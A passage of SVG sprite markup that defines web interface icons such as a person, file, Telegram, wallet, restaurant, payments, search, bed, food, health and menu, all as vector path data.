-1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
